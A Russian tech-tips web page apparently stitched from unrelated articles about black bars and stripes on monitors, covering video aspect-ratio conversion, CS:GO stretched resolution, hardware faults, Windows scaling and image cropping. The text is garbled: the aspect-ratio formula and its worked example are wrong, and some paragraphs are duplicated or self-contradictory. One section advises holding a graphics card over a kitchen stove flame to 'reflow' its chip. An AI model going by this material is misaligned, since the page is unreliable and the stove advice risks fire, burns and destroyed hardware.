<li>Неправильные настройки игры. Черные полосы по бокам монитора могут быть следствием несоответствия разрешения игры установленному системой, поэтому убрать их можно будет парой кликов.</li>
</ol>
<p>Из перечисленных ситуаций страшна только первая, ведь в ней черные полоски не убрать настройками, однако даже в ней причиной может стать поломка дешевого кабеля, а не дорогого широкоформатного дисплея.</p>
<h2><span id="i-7">Почему возникают черные полосы сверху и снизу экрана</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/f/5/f/f5fc95a55ce2fc28a6d039475d09a95e.jpg);"></span>

	<a href='/kak-podklucit-muzykalnyj-centr-k-komputeru/' class='title'>Как подключить телефон к магнитоле?</a>

</div><p>Монитор является средством для вывода изображения на дисплей. Он тесно связан с разными комплектующими компьютера. Порой разноцветные полоски – это следствие неправильной работы драйвера или сбой из-за вируса. Но программные проблемы редко являются основной причиной. Чаще причина заключается в неверном подключении узлов ПК или негативного влияния одного из них на другой.</p>
<p>Прежде чем начинать диагностику стоит проверить какого рода дефекты на экране. Если картинка просто деформируется или инвертируются цвета, то вероятная причина в драйвере. Его обновление простая задача. Лучше всего качать последнюю версию с сайта производителя. В случае, когда экран делится на полоски или распадается на пиксели, то причина явно в оборудовании, а не в программном обеспечении. Что делать в таком случае знают не все пользователи. Многие винят видеокарту, но вопрос может заключаться не в этом. Отошедшие провода, перегрев, пыль – все это возможные источники появления полос. Поэтому в первую очередь я рекомендую отключить компьютер от сети и начать последовательную диагностику каждого элемента.</p>
<p>Сотрудники сервисов часто рассказывают о том, что большая часть поломок решается проверкой или заменой проводов подключения. Выше было сказано, что нужно проверить как подключена видеокарта. Однако, не помешает рассмотреть шлейфы, которые соединяют другие комплектующие. В чем заключается проверка? Устраняем пыль, проверяем надежность и правильно подключения, осматриваем провода на черные точки, изгибы и переломы. Многие пользователи за долгие годы пользования техникой не заглядывают внутрь своего системного блока и не подозревают какая там царит анархия. Множество проводов, перепутанных друг с другом, покрытие пылью, а порой и паутиной. Все это естественно повлияет на работу. Чтобы облегчить себе работу в будущем я рекомендую после покупки осмотреть системный блок, коммутировать провода и постараться уложить их максимально ровно. В последующем это позволит избежать поломок.</p>
<p>Во время коммутации проводов и проверки соединения не будет лишним осмотреть материнскую плату. На ней множество элементов и неподготовленный пользователь едва ли сам найдет проблему. Но мелкие дефекты заметить вполне реально. Речь идет о сгоревших резисторах. Это маленькие выступающие детали. Чаще всего имеют форму цилиндра, могут быть самых разных цветов – черный, зеленый, красный. Сгоревший транзистор будет черного цвета и со следами нагара. Второй признак его выхода из строя – вздутие. Менять самостоятельно их не стоит, но это звоночек к тому, что пора нести ПК в сервисный центр.</p>
<h2><span id="i-8">Как избавиться от черных полос</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/9/5/0/950d2503e9f5fe5e3e37ba251c1895eb.jpg);"></span>

	<a href='/konverter-raw-v-jpeg/' class='title'>Как конвертировать формат raw</a>

</div><p>Итак, мы выяснили, откуда они берутся. А теперь узнаем, как их убрать. Для этого мы будем использовать <b>Movavi Конвертер Видео</b> – программа зарекомендовала себя как качественный инструмент, который совсем несложно освоить.</p>
<p>Чтобы ликвидировать экранное каше необходимо изменить соотношение сторон видео с 4:3 на 16:9 или наоборот.</p>
<p>Для начала нам необходимо узнать соотношение сторон и разрешение видео. Сделать это можно и в программе, кликнув по файлу правой кнопкой мыши и выбрав пункт &#171;Свойства файла”. Информацию о разрешении также можно увидеть и в кратком описании файла.</p>
<p><img src="/wp-content/uploads/8/8/d/88dc5674a9267a5c3268c05ab632c314.png" alt="" data-src="/wp-content/uploads/5/8/e/58e1cb34f1faaf8f7b6e0a2f53576794.png" /></p>
<h3><span id="_43_169">Меняем 4:3 на 16:9</span></h3>
<p>Выходным форматом можно выбрать тот же самый, что и исходный, а при необходимости – любой другой. Теперь нужно рассчитать, какого размера должно быть готовое видео.</p>
<p>Для смены формата 4:3 на 16:9 ширина останется прежней, а высота считается по формуле: ширину видео умножаем на 9, а произведение делим на 9.</p>
<p><i>Например:</i></p>
<p>Исходные параметры видео: 1140х1080</p>
<p>Новая ширина: 1440 (совпадает с исходной)</p>
<p>Новая высота: , получаем 810</p>
<p>Затем кликните на иконку шестеренки, это откроет продвинутые настройки выбора формата.</p>
<p><img src="/wp-content/uploads/4/4/4/444281b489864e93b1bf9e18aa56aad1.png" alt="" /></p>
<p>Выберите вариант &#171;Пользовательский” для размера кадра. Теперь вы сможете изменять ширину и высоту вручную. Кликните по скрепке, чтобы программа не подставляла второе значение автоматически. Введите цифры, которые вы рассчитали, а затем выберите &#171;Кадрировать” в пункте &#171;Изменение размера”. При желании можно изменить и другие параметры, например, качество: низкое, хорошее, высокое, наилучшее.</p>
<h3><span id="_169_43">Меняем 16:9 на 4:3</span></h3>
<p>Смена формата происходит по тому же принципу, но параметры сторон рассчитываются по другой формуле. Так, уже высота остается прежней, а для вычисления значения новой ширины необходимо высоту умножить на 4 и поделить на 3.</p>
<p><img src="/wp-content/uploads/6/3/c/63cc1a363cca6b3bca70cf82938df9e4.png" alt="" data-src="/wp-content/uploads/d/a/0/da0f74b1d859c44ffa28d093a6407d67.png" /></p>
<p><i>Например:</i></p>
<p>Исходные параметры видео: 958х534</p>
<p>Новая высота: 534 (совпадает с исходной)</p>
<p>Новая ширина: , в итоге получаем 712</p>
<p>Если вы не уверены в результате, вы можете конвертировать только часть видео. Нажмите на предполагаемый размер файла и в появившемся окне установите длину фрагмента, а затем нажмите на кнопку &#171;Пробная конвертация”. Если результат вас устроит, конвертируйте видео целиком, а если нет – измените параметры качества или битрейта, например.</p>
<p>Таким образом, убрать мешающие черные полосы не так уж и сложно. Конвертируйте фильмы в нужный формат и смотрите их с наслаждением!</p>
<h2><span id="i-9">Как увеличить угол обзора в кс го, черные полосы сверху и снизу экрана</span></h2>
<p>Как мы и сказали ранее — черные полосы появляются из-за несоответствия выставленного количества точек (ширина*высота) в игре и самого монитора. Если у вас мощный ноутбукт / компьютер, то выставляйте рекомендованное разрешение.</p>
<p>Грубо говоря, если ваш монитор поддерживает 16х9, то дайте ему максимальное количество точек 1920*1080. Это позволит более качественно отобразить картинку, а вам насладиться игрой:</p>
<p><img src="/wp-content/uploads/f/5/2/f52e5cdb94cbfe44b59502d54a53e21e.jpeg" alt="" data-src="/wp-content/uploads/9/9/d/99d4e5017ee207e309e75456058b1327.jpeg" /></p>
<p>ВАЖНО! в зависимости от размера разрешения вы будете видеть разный масштаб в поле вашего зрения. Чем выше разрешение, тем больше ваше поле зрения:. Развернуть игру на весь экран — во многих приложениях (в том числе и cs:go) для того чтобы игра была не в окне необходимо в настройках задать правильный параметр, а если не помогло, то нажмите clt+enter</p>
<p>Развернуть игру на весь экран — во многих приложениях (в том числе и cs:go) для того чтобы игра была не в окне необходимо в настройках задать правильный параметр, а если не помогло, то нажмите clt+enter.</p>
<h2><span id="__20">[править] Чёрные полосы 2.0</span></h2>
<p>Чтобы продавать хомячкам, то есть вам и еще раз вам, ещё больше телевизоров по новым ценам, на рынок выпустили новый формат, идентичный соотношению сторон экрана в кинотеатре. Филипс уже представила (специально для <i>полособорцев</i>, причем по специальной цене в ДОРОЖЕ_ЧЕМ_ДРУГИЕ) новый сверх-сверх-сверх-широкий дисплей 21:9 (2.33:1), автоматически подгоняющий 2.35:1, 2.39:1 и 2.40:1 на весь экран так, чтоб совсем-совсем не было полос. Другое дело, что, если отключать функцию автоформатирования сигнала в 16:9 (почти все DVD, игровые приставки и HDTV), то чёрные полосы на таком экране таки будут, только по бокам, а при формате 2.66:1 всё равно останутся сверху и снизу.</p>
<h2><span id="i-10">Почему на экране монитора появляются вертикальные  черные полосы сверху и снизу экрана?</span></h2>
<p>Для получения картинки на дисплее нужен графический чип, который размещают отдельно на видеокарте или интегрируют в центральный процессор. Информация от него через шлейф передается на экран, а управляет системой материнская плата. Исходя из этого, можно выделить причины, почему на мониторе появляются вертикальные полосы:</p>
<ol>
<li>Редко проблема заключается в неисправности материнской платы, поскольку эта деталь практически не подвержена повреждениям. Плата выходит из строя чаще из-за существующего брака, после замыканий, скачка напряжения и из-за других проблем. К тому же стоит заметить, что при поломке материнской платы редко проявляются только полосы, поскольку наблюдаются и другие сбои.</li>
<li>Если на мониторе появились вертикальные полосы, то часто причина кроется в видеокарте, поломки которой связаны с деградацией кристалла чипа вследствие перегрева.</li>
<li>Для передачи изображения в ноутбуках используется шлейф или кабель, подключенный к материнской плате и к дисплею. Если эта деталь пережимается или повреждается, то на мониторе появляются полосы.</li>
<li>Самая распространенная причина касается сбоев в работе матрицы. Стоит учитывать, что экран на ноутбуке очень хрупкий и при неаккуратном закрытии устройства можно повредить матрицу.</li>
<li>Редко, но возможно появление на мониторе полос из-за драйверов, поэтому первое, что нужно сделать при возникновении полос – переустановить «дрова».</li>
</ol>
<h3><span id="i-11">Вертикальная розовая полоса на мониторе</span></h3>
<p>В большинстве случаев разноцветные полосы на экране имеют связь с поломкой матрицы монитора. Произойти это может в результате сбоев в системе электроснабжения, падений, ударов и других подобных воздействий или износа деталей. Если появилась вертикальная полоса на мониторе, которая окрашена в розовый или фиолетовый цвет, то это чаще обычного указывает на неисправность скаллера. Появление такого дефекта может наблюдаться и на новых мониторах, а дело все в заводском браке.</p>
<h3><span id="i-12">Вертикальная белая полоса на мониторе</span></h3>
<p>Белый, как и любой другой цвет полос, чаще указывает на проблемы в работе матрицы. Если при небольшом нажатии или других воздействиях на эту деталь помехи пропадают и появляются вновь, то это указывает на необходимость замены детали, поскольку она уже вышла из строя. Когда возникают вертикальные полосы на экране монитора компьютера, которые едва заметны и мерцают, тогда это может быть связано с неисправностью провода VGA или сетевого фильтра, питающего монитор.</p>
<h3><span id="i-13">Вертикальные синие полосы на мониторе</span></h3>
<p>Многие пользователи после длительной игры, когда техника перегревается или видеокарта работает на износ, замечают, что на экране монитора появились вертикальные полосы синего цвета. В таком случае если осталась гарантия, то видеокарту следует заменить. Есть еще одна причина того, что появились вертикальные синие или голубые полоски – возможное повреждение одного из контактов шлейфа матрицы или отслоение от подложки BGA шариков припоя видеопроцессора в связи с перегревом.</p>
<h3><span id="i-14">Желтая вертикальная полоса на мониторе</span></h3>
<p>Чтобы определить причину сбоя, нужно провести некоторые манипуляции. Если на жк мониторе появилась вертикальная полоса, тогда отсоедините его от системного блока и подключите в сеть. В случае если полоса исчезла – проблемы в работе видеокарты, так необходимо проверить систему охлаждения и установить новые драйвера. Если полосы остались, то скорее дефект имеет отношение к дисплею. Когда на мониторе появилась вертикальная полоса желтого цвета или другого оттенка, следует посмотреть, нет ли на видеокарте вздувшихся конденсаторов и заменить их.</p>
<h3><span id="i-15">Вертикальная красная полоса на экране монитора</span></h3>
<p>Есть пользователи, которые жалуются на то, что периодически на экране появляются искажения. Если интересует, почему появляются на мониторе вертикальные полосы красного цвета, тогда стоит знать, что часто все дело в плохом контакте шлейфа матрицы. Редко проблема может быть спровоцирована сгоранием элементов. Участки прямоугольной формы, состоящие из вертикальных полос – это сигнал о запыленности или повреждениях разъемов подключения кабеля. Другие причины: произошло отслоение дорожки на управляющей плате или поврежден шлейф видео контроллера или провод VGA.</p>
<h3><span id="i-16">Черная вертикальная полоса на мониторе</span></h3>
<p>Согласно отзывам на экране иногда видны полосы черного цвета, которые могут быть расположены в разных сторонах и даже по центру. Тонкая вертикальная полоса на мониторе возникает, если произошли сбои или поломка в работе видеокарты, матрицы или ее шлейфа. Если все же было определено, что все дело в сбоях в работе матрицы, то исправить проблему не получится и единственное решение – замена детали.</p>
<h2><span id="i-17">Что делать с неисправной материнской платой или видеокартой?</span></h2>
<p>В случае неисправной материнской карты или встроенной видеокарты ноутбук придется отдать в ремонт. Это — недешевое удовольствие, поэтому обязательно требуйте согласования цены ремонта.</p>
<p>При неисправности видеочипа вам может быть предложено три варианта “лечения”:</p>
<ol>
<li>Прогрев чипа — наиболее дешевый вариант, но при нем нет гарантии, что он поможет, к тому же, неисправность потом может возникнуть вновь.</li>
<li>Реболлинг чипа — более дорогой способ, но при неисправном чипе этот вариант дает 99% удачного исхода событий.</li>
<li>Полная замена чипа — тоже 99% успеха, но этот вариант значительно дороже чем реболлинг, да и не факт, что замена чипа так уж необходима.</li>
</ol>
<p>Важно! Материнская плата могла выйти из строя из-за перегрева, вследствие окисления контактов или могла немного поржаветь из-за, например, пролитого кофе. Варианты ремонта такие же, как и в случае с видеокартой, плюс некоторые дополнительные меры</p>
<p>Если проблема оказалась глобальной, да к тому же ваша модель компьютера уже является морально устаревшей, имеет смысл задуматься о покупке нового. Здесь вам в помощь мы предлагаем следующие обзоры:</p>
<ul>
<li>Рейтинг бюджетный ноутбуков.</li>
<li>Рейтинг ноутбуков-трансформеров.</li>
<li>Лучшие игровые ноутбуки.</li>
</ul>
<p>Таким образом, в этой статье мы рассмотрели вопрос, как убрать полосы на мониторе компьютера. Такая проблема — не редкость, поэтому знать, из-за чего она может возникать, а также, как ее устранить, желательно каждому пользователю ноутбука.</p>
<h2><span id="i-18">Как убрать черные полосы сверху и снизу экрана на мониторе?</span></h2>
<p><img src="/wp-content/uploads/e/3/4/e34051c1c7c2aa2facad8a086c93f1be.jpeg" alt="" /></p>
<p>Монитор является неотъемлемым компонентом для любого компьютера. Вся работа за устройством не обходится без самого дисплея. Современные технологии подарили нам самые качественные экраны, на которых картинка смотрится очень насыщенно и реалистично. К сожалению, ни один пользователь не застрахован от проблем при работе с такими девайсами. Как убрать черную полосу на мониторе? Как его вообще настроить? Возможно, дело в драйверах видеокарты или настройках вывода изображения. Для решения появившейся проблемы можно использовать разные методы устранения. Давайте сегодня поговорим о всех нюансах настройки этого привычного изобретения.</p>
<h3><span id="__Windows_7">Настройки для операционной системы Windows 7, черные полосы сверху и снизу экрана</span></h3>
<p>Чтобы решить назревшую проблему с черными полосами, можно попробовать следовать следующей инструкции:</p>
<ol>
<li>Включите ваше устройство и дождитесь загрузки операционной системы Windows. Убедитесь, что дисплей подключен к системному блоку компьютера.</li>
<li>После загрузки нажмите левой кнопкой мыши по значку “Пуск” и перейдите в раздел “Панель управления”.</li>
<li>Перед вами откроется контекстное меню с огромным количеством значков, отвечающих за разные действия. Вам необходимо перейти на вкладку “Экран”.</li>
<li>Теперь вам необходимо перейти в параметр “Настройка разрешения экрана”. Перед вами раскроется диалоговое окно, в котором нужно выбрать настройку “Дополнительные параметры”.</li>
<li>Остается зайти в “Графические характеристики” и в настройках масштабирования выбрать “Масштаб на полный экран”.</li>
</ol>
<p>Чаще всего описанные выше манипуляции помогают убрать черные полосы на мониторе по бокам. Если после всех действий ничего не изменилось, то придется прибегнуть к другим методам устранения проблемы.</p>
<h3><span id="i-19">Устанавливаем новые драйвера на видеокарту</span></h3>
<p>Не исключено, что данный дефект вызван проблемами с версией драйверов вашей видеокарты.</p>
<p>Важно! Некоторые устройства вывода изображения не возвращаются к нормальной работе даже после установки нужного разрешения. Изображение просто перестает растягиваться по всему экрану, оставляя злополучные полоски с двух сторон</p>
<p>Для того чтобы избавиться от этого, можно попробовать следующий метод:</p>
<p>Важно! Чтобы избежать недоразумений в принципах совместимости, установите в настройках флажок на последнем пункте параметров масштабирования. В настройках нужно отыскать строчку с названием “Настройки масштабирования” и сдвинуть ползунок на пункте “Сжатая развертка — Растянутая развертка” таким образом, чтобы картинка заполнила весь дисплей</p>
<p>В настройках нужно отыскать строчку с названием “Настройки масштабирования” и сдвинуть ползунок на пункте “Сжатая развертка — Растянутая развертка” таким образом, чтобы картинка заполнила весь дисплей.</p>
<p>Важно! Также стоит убедиться, что картинка откалибрована и располагается точно по центру. Как убрать черные поля на мониторе, если вышеперечисленное не помогло?</p>
<p>Как убрать черные поля на мониторе, если вышеперечисленное не помогло?</p>
<h3><span id="i-20">Устанавливаем правильную частоту кадров</span></h3>
<p>Некоторые пользователи рекомендуют прибегнуть к следующему способу устранению неполадок:</p>
<ol>
<li>Нажмите правой кнопкой мыши по пустой области пространства рабочего стола.</li>
<li>Откроется контекстное меню, в котором нужно выбрать раздел “разрешение” экрана.</li>
<li>Вы увидите перед собой окошко с четырьмя разными вкладками, вам нужно перейти на вкладку “Монитор”.</li>
<li>Найдите “Параметры монитора” и установите другую частоту обновления кадров, в большую или меньшую сторону.</li>
</ol>
<p>Эти манипуляции могут помочь вам в решении проблемы.</p>
<h3><span id="i-21">“Прожарка” видеокарты</span></h3>
<p>Есть вероятность, что чип немного отходит от платы видеокарты, что вызывает артефакты в виде назойливых полосок. “Ремонтируется” видюха следующим образом:</p>
<ol>
<li>Разберите системный блок при помощи крестовой отвертки и отсоедините видеокарту от материнской платы.</li>
<li>Из извлеченной схемы нужно снять охлаждение. Берем в руки девайс и идем к кухонной плите.</li>
<li>Включите конфорку и подержите деталь пинцетом повыше над огнем. Чипсет должен осесть на всю конструкцию.</li>
<li>Охлаждаем компонент и проверяем. Также вы можете использовать монтажный фен для этого метода.</li>
</ol>
<p>https://youtube.com/watch?v=D1kAOgUVM4M</p>
<p>Теперь вы знаете, как убрать черные полосы по бокам монитора четырьмя различными способами. Очевидно, что без установления причины дефекта придется прибегать к любому из них наугад, но в любом случае, хуже вы не сделаете. Пользуйтесь приведенными выше советами, и у вас все получится!</p>
<h2><span id="_Paint">Как в Paint обрезать на картинке черные полосы сверху и снизу экрана</span></h2>
<p>После того, как картинка выделена, осталось совсем немного – обрезать черные края у картинки. Нам нужно «подвинуть» картинку влево так, чтобы левый черный край ушел навсегда за границы картинки.</p>
<p><img src="/wp-content/uploads/e/0/5/e059903effc4f1872a90cfe4a7636f28.jpeg" alt="" /></p>
<p>Рис. 5. Вид курсора мыши при работе с выделенной картинкой.</p>
<p>Помещаем курсор мыши внутрь обведенной картинки. Он примет вид четырехглавой стрелки, как показано цифрой 1 на рис. 5.</p>
<p>Нажимаем на левую кнопку мыши. Не отпуская ее, тащим выделенную картинку влево так, чтобы левый черный край ушел за пределы картинки. Заодно можно «сдвинуть» картинку немного вверх, потому что сверху тоже есть черный край.</p>
<p>Таким образом будет удален левый и верхний черные края у картинки. Ура, полдела сделано!</p>
<p>Убираем теперь правый черный край. Кликаем один раз левой кнопкой мыши по картинке. Она будет выделена, поэтому на ней появятся маленькие маркеры в виде крошечных прямоугольников. Они показаны красными стрелками на рис. 4 (цифры 1 и 2).</p>
<p>Подводим курсор мыши к маркеру, который находится посередине на черном правом краю выделенной картинки (1 на рис. 4). Он примет вид двунаправленной стрелки, который показан цифрой 3 на рис. 5. Нажимаем на левую кнопку мыши и, не отпуская ее, двигаем влево правый черный край у картинки так, чтобы он исчез. После этого отпускаем левую кнопку мыши.</p>
<p>На картинке, представленной на рис . 4, есть еще верхний черный край. Чтобы его тоже убрать, действуем так же, как убирали левый черный край, а именно:</p>
<ul>
<li>Нужно выделить всю картинку.</li>
<li>Поместить курсор мыши внутрь выделенной картинки, он станет четырехглавым (1 на рис. 5).</li>
<li>Нажать на левую кнопку мыши и, не отпуская ее, потянуть картинку вверх так, чтобы верхний черный край ушел за пределы картинки.</li>
</ul>
<h2><span id="i-22">Правильные пропорции видео для разных платформ</span></h2>
<p>Если вы планируете загружать снятые видео в интернет, то надо немного знать о стандартах для них. Прежде всего стоит упомянуть, что разрешение 4:3 (1280&#215;960) в настоящее время практически нигде не используется и может быть применено разве что для стилизации под старые VHS-камеры. Для сетевых роликов (YouTube, Instagram, Facebook) характерен формат 16:9 для альбомной ориентации и 9:16 для портретной. Для кинофильмов чаще всего используется 1:1,85 — в американских кинозалах, 1:1,66 — в европейских, 1,34:1 — для IMAX.</p>
<p>На некоторых платформах есть ограничения по разрешению. Например, если на YouTube вы можете заливать видео даже в 4K, то в Instagram или Twitter максимум будет Full HD (1080p). Сервис Snapchat же настроен только на портретную ориентацию и имеет «потолок» в 1080&#215;1920.</p>
<h2><span id="i-23">От Авторов по поводу черных полос в кс го</span></h2>
<p>Черные полосы отвлекают и мешают комфортной игре, но всегда необходимо учитывать угол вашего обзора, а также необходимый ФПС. Чем больше расширение экрана, тем больше видеокарте необходимо постоянно держать количество пикселей «в тонусе».</p>
<p>Многие профессиональные геймеры используют разрешение экрана 4×3 по двум причинам:</p>
<ul>
<li>Привычка из кс 1.6 (там не было широкого формата игры);</li>
<li>С целью увеличения модельки противника на экране:</li>
</ul>
<p><img src="/wp-content/uploads/a/d/a/ada41bb50184ed896cb2d6695db0c850.jpeg" alt="" /></p>
<h3><span id="i-24">Какие изменения мы получим от растянутой картинки в игре:</span></h3>
<ol>
<li>Говорят, что значительно проще попасть в противника (изображение модельки шире);</li>
<li>Соответственно из-за искаженной картинки игры чувствительность и скорость передвижение мыши по горизонтали будет быстрее, чем по вертикали (к этому необходимо привыкать);</li>
<li>Используя всю площадь экрана при различных разрешениях — у вас будет различный обзор;</li>
</ol>
<h2><span id="i-25">Причины появления полос</span></h2>
<ol>
<li>Перегрев видеокарты. Если вам диагностировали то, что ваш экран начинает рябить полосами из-за перегрева видиокарты. То вашу проблему решит улучшение системы охлаждения вашего ноутбука. Например: подставка с кулерами, чистка старой системы охлаждения или же полная замена на более мощную.</li>
<li>Полный выход из строя видеокарты. Чаще всего основная причина также, что и в первой ситуации перегрев, реже попадаются ноутбуки с аппаратным сбоем. В данной ситуции полосы либо появляется еще при запуске операционной системы , либо ваш девайс совсем отказывается работать. Но стоит заметить еще тот факт, что при данного вида поломки на экране появляются широкие белые полосы и они могут быть как горизонтальные,так и вертикальные. Но и от цветных разводов по экрану никто не застрахован. Решить данную проблему не так-то сложно. Ремонт или апгрейд видеокарты помогут, но в ноутбуке самостоятельно заменить карту не так-то просто и не если вы не имеете данных навыков,то лучше отдать в сервисный центр.</li>
<li>Выход из строя системной платы. Ситуация анологична как и с поломкой видеокарты. Только полосы — цветные.</li>
<li>Выход из строя шлейфа. От системной платы до матрицы ноутбука пролегает шлей, благодаря которому сигнал поступает на экран. Причины поломки могут быть самые разные. Например: плохой контакт в соедении платы и шлейфа, перегорание, перелом, трещины могут вызвать неисправную работу экрана и цветопередачу на матрицу ноутбука, поэтому и появляются полосы.</li>
<li>Порча матрицы, выход из строя. Данная полока критична и безвыходна, решение одно полная замена матрицы. Редким исключением бывают случаи, когда переустановка или же обновление видео-драйверов помогает, но надеяться на это не стоит, такой случай может выпасть один на миллион.</li>
</ol>
<h3><span id="i-26">Диагностика проблем черные полосы сверху и снизу экрана</span></h3>
<p>Основная задача состоит в том, правильно опряделить причину по которой возникла проблема с передачей изображения и цветопередачей экрана. Но стоит отметить, что полную диагностику причин появления полос на экране возможно произвести только в СЦ на спец.оборудование. Но первоначальное опряделение причины может значительно облегчить решение проблемы и такую диагностику возможно выполнить в домашних условиях.</p>
<h3><span id="i-27">С помощью дополнительного монитора</span></h3>
<p>Для этого нам понадобиться шнур VGA для подключения ноутбука к монитору.</p>
<p>В итоге мы получим один из двух результатов:</p>
<ol>
<li>На доп. мониторе изображение будет четким (без помех, ряби и разноцветных полос)</li>
<li>Изображение не измениться, все будет так же как и на экране вашего устройства.</li>
</ol>
<p>При первом варианте мы видим, что видеокарта функционирует нормально, сбоев нет и тогда решение проблемы нужно искать в матрице или же шлейфе. При втором варианте мы видим, что имееются проблемы в работе платы и видеокарты. В любом случае без ремонта не обойтись.</p>
<h4><span id="i-28">Как проверить матрицу на работоспособность?</span></h4>
<p>Для того, чтобы проверить матрицу экрана дома нужно ее немного деформировать.</p>
<p>Постарайтесь как можно более аккуратно продавить экран в месте где наибольше искажено изображение.<br />
После попробуйте немного изогнуть экран в горизонтальной плоскости.<br />
Обязательно обращайте внимание на цвета, контрастность и яркость полос взависимости от ваших воздействий на экран.<br />
Если изменения присутсвуют, то проблемы скрываются либо в шлейфе,либо в матрице.</p>
<h4><span id="i-29">Когда нужно производить замену матрицы?</span></h4>
<p>Если во время работы с параллельно подключенным монитором, если при деформации матрицы, продавливании поверхности внутрь у вас изменяются такие параметры как цветопередача полос, ичезновение и появление снова.<br />
Полосы проявляются на всех этапах загрузки вашего девайса.<br />
Появилась рябь,широкая белая полоса.( в горизонтальной или же вертикальной оси, неважно)<br />
Появилось избражение в негативе или же цветовая гамма изменила, например: синий заменен на желтый.</p>
<p>Всем понятно, что шлейф очень гибкий т.к экран ноутбука может менять исходное положение (двигаться).</p>
<p>Так вот для того,чтобы убедиться в исправности/неисправности шлейфа нам нужно медленно открыть и закрывать крышку, при это наблюдая за изменениями в работе монитора. Если таковые имеются,то источником полос на экране является шлейф.</p>
<h3><span id="i-30">Проверка видеокарты, черные полосы сверху и снизу экрана</span></h3>
<p>Обратить внимание на видеокарту следует если: экран вашего ноутбука и доп. монитора выводят картинку с разноцветными полосами, а также искажают или дублируют изображение</p>
<ol>
<li>На этапе загрузки Windows появляются разнообразные полосы (вертикальные, горизонтальные, черные, белые ,цветные.)</li>
<li>Во время загрузки ОС исчезает изображение.</li>
<li>Сильно греется в районе рассположения карты. ( но это может быть и сис. плата)</li>
</ol>
<p>Проверка системной платы при черные полосы сверху и снизу экрана</p>
<ol>
<li>Если после замены шлейфа,матрицы и видеокарты ситуация не изменилась и экран по прежнему покрыт полосами.</li>
</ol>
<h2><span id="i-31">Что даст растяжение изображения, черные полосы сверху и снизу экрана?</span></h2>
<p>Настройки самой игры позволяют сделать широкоформатное изображение. Но оно просто прибавляет угол обзора, хоть и убирает черные полоски по бокам. Для настоящих тащеров это не самый выгодный вариант.</p>
<p>Поэтому можно использовать другой способ – растяжение. В чем его плюсы:</p>
<ul>
<li>легче целиться – противник визуально становится шире из-за деформации изображения;</li>
<li>мышь начинает быстрее двигаться вбок, при этом сохраняя вертикальную скорость;</li>
<li>эстетическое удовольствие – черные полосы не отвлекают, задействована вся площадь экрана.</li>
</ul>
<p>Если это то, что вам нужно – тогда приступаем к разбору, как растянуть изображение в CS GO!</p>
<h2><span id="_Word">Открываем редактор Word и вставляем картинку с черными полосами</span></h2>
<p>В редакторе Word (по-русски Ворд) тоже есть возможности для работы с картинками. Здесь можно осветлить или, наоборот, затемнить картинку, а также обрезать черные края по бокам. Рассмотрим, как это можно сделать.</p>
<p><img src="/wp-content/uploads/5/6/b/56bf91d42da772548d7b698730135c77.jpeg" alt="" data-src="/wp-content/uploads/0/4/6/04652d0a54c3ecbdaee4b05ef6c8f802.jpeg" /></p>
<p>Рис. 8. Выбираем Вид – Масштаб – Одна страница, чтобы страница полностью помещалась в окне Ворда.</p>
<p>В редакторе Word нужно расположить страницу так, чтобы она была целиком видна. Так будет удобнее работать с картинкой.</p>
<p>Открываем «Вид» (1 на рисунке 8), затем – «Масштаб» (2 на рис. 8), далее – «Одна страница» (3 на рис. 8). В итоге страница будет полностью расположена в окне Ворда так, как показано на рис. 8.</p>
<p><img src="/wp-content/uploads/a/f/e/afe52b2032de1c0adc1a4a570dccab77.jpeg" alt="" data-src="/wp-content/uploads/1/6/5/1658e7f15337d46d3a51b8922a3a093a.jpeg" /></p>
<p>Рис. 9. Выбираем альбомное расположение страницы в Word.</p>
<p>Если картинка большая, то вместо привычной книжной ориентации стоит выбрать альбомную. Кликаем «Разметка страницы» (цифра 1 на рисунке 9), затем «Ориентация» (2 на рис. 9) и, наконец, «Альбомная» (3 на рис. 9). В итоге страница будет расположена так, как на рис. 9.</p>
<p>Далее на страницу с альбомным расположением вставляем исходную картинку с черными краями.</p>
<p><img src="/wp-content/uploads/7/3/6/736003f81cd984c52db741067c52b50f.jpeg" alt="" data-src="/wp-content/uploads/b/5/2/b520c2c3af8d47b828675bfe7daa169b.jpeg" /></p>
<p>Рис. 10. Используем опцию «Вставка», чтобы вставить картинку с черными краями на страницу Word.</p>
<p>Кликаем «Вставка» (цифра 1 на рисунке 10), затем «Рисунок» (2 на рис. 10). Появится окно «Вставка рисунка», в котором надо найти на своем компьютере исходную картинку.</p>
<p>Открываем сначала папку (3 на рис. 10), где находится картинка. В приведенном примере такой папкой являются «Загрузки». Ищем там картинку (4 на рис. 10). После того, как картинка найдена, щелкаем по ней, тогда ее название появится в поле «Имя файла». Осталось щелкнуть на «Вставить» (5 на рис. 10).</p>
<p>Таким образом, картинка будет помещена (вставлена) на страницу Ворда, как это видно на рис. 11.</p>
<p><img src="/wp-content/uploads/0/d/d/0dd34f669079fe5a06500a4c01ce3f07.jpeg" alt="" data-src="/wp-content/uploads/e/2/d/e2ddb69e5c4665c8053c01f9739ccbca.jpeg" /></p>
<p>Рис. 11. Картинка помещена в Ворд и готова к тому, чтобы удалить с нее черные края.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="143564">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-vklucit-rassirenie-fajlov-v-windows-10/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/8/a/d/8ad93c2d2ea054ee59e7508ffeb43601.png" alt="" /></a>
							
		<a href='/kak-vklucit-rassirenie-fajlov-v-windows-10/' class='title'>Как в windows 10 включить отображение расширения файлов</a>

		<div class="text">
			Зачем активировать отображение расширений

У данного обстоятельства есть несколько распространённых причин,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-muzykalnyj-centr-k-komputeru/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/f/5/f/f5fc95a55ce2fc28a6d039475d09a95e.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-muzykalnyj-centr-k-komputeru/' class='title'>Как подключить телефон к магнитоле?</a>

		<div class="text">
			Важные моменты перед работой

